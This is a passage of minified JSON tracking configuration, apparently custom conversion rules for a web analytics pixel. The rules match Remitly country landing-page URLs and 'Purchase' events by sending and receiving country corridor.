s\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"